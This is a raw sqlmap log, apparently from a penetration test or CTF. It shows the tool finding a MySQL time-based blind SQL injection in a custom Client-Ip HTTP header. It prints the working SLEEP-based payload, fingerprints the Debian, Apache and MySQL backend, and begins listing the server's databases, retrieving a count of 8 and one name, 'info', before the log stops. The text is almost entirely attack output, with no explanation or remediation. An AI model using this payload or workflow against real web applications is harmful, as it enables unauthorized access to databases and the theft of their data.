 [14:16:17] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:17:17] [INFO] (custom) HEADER parameter 'Client-Ip #1*' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[14:17:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:17:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
 technique found
[14:17:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:17:50] [INFO] checking if the injection point on (custom) HEADER parameter 'Client-Ip #1*' is a false positive
[14:18:20] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' requests
(custom) HEADER parameter 'Client-Ip #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 87 HTTP(s) requests:
---
Parameter: Client-Ip #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: 123.123.123.123' AND (SELECT * FROM (SELECT(SLEEP(5)))ncCT) AND 'hfjq'='hfjq
---
[14:19:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[14:19:38] [INFO] fetching database names
[14:19:38] [INFO] fetching number of databases
[14:19:38] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[14:19:38] [INFO] retrieved:
[14:19:38] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential
errors
8
[14:21:31] [INFO] retrieved: info